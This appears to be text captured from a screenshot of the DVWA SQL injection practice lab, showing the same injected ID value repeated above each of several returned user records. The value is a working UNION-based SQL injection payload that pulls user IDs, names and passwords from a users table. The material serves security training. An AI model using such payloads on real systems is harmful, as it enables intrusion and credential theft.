 Vulnerability: SQL Injection
User ID: Submit
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: admin
Surname: admin
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Hack
Surname: Me
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Bob
Surname: Smith